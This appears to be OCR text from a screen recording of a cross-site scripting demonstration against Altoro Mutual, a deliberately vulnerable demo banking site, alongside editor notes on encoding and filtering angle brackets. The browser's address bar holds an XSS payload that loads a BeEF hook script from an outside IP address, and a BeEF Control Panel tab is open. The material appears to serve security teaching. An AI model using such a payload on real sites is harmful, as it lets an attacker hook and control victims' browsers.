 File Edit View History Bookmarks Tools Help
Altoro Mutual: Search Results BeEF Control Panel
demo.testfire.net/search.aspx?txtSearch=<script+src%3Dhttp%3A%2F%2F9.161.170.251%3A3000%2Fhook.js><%2Fscript> Google
Sign In | Contact Us | Feedback | Search
Go
Altoro
encode-filter.txt (~/Desktop/screen-recordings/xss) – gedit
File Edit View Search Tools Documents Help
Open Save Undo
javascript.txt encode-filter.txt
When to encode or filter?
Encode "<" and ">" to &lt; and &gt; on input.
Filter "<" and ">" on output to vulnerable environment.
ES-API OWASP
Plain Text Tab Width: 8 Ln 5, Col 13 INS
AppScan 8
Downlo
DEMO
SITE
ONLY
ONLINE BANKING LO
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Ins
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
ervices
1280x720